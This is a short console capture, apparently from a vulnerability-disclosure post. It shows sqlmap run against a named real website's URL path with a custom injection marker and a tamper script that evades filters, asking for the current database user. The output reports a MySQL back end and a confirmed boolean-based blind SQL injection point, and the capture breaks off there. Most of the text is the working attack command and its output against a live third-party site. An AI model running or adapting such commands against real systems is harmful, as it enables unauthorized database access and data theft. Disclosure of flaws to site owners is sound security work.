 C:\Windows\system32\cmd.exe
[*] shutting down at 17:58:23
C:\Users\sd-219-1>sqlmap.py  -u  "http://www.xbiao.com/app/BrandIntro/t/android/
bid/22*"          --tamper between.py   --current-user
{1.0-dev-nongit-20150704}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:58:29
[17:58:29] [INFO] loading tamper script 'between'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:58:31] [INFO] resuming back-end DBMS 'mysql'
[17:58:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
www.wooyun.org